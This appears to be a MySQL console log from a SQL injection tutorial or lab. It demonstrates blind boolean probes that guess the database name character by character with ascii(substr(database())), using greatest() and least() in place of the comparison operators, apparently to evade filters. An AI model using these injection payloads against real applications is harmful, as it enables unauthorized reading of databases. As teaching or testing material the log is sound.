 mysql> select * from users where id=1 and ascii(substr(database(),0,1))<64;
+----+----------+----------+------+
| id | username | password | age  |
+----+----------+----------+------+
|  1 | admin    | 123456   |   10 |
+----+----------+----------+------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and greatest(ascii(substr(database(),0,1))
,64)=64;
+----+----------+----------+------+
| id | username | password | age  |
+----+----------+----------+------+
|  1 | admin    | 123456   |   10 |
+----+----------+----------+------+
1 row in set (0.00 sec)
mysql> select * from users where id=1 and least(ascii(substr(database(),1,1)),64
)=64;
+----+----------+----------+------+
| id | username | password | age  |
+----+----------+----------+------+
|  1 | admin    | 123456   |   10 |
+----+----------+----------+------+
1 row in set (0.00 sec)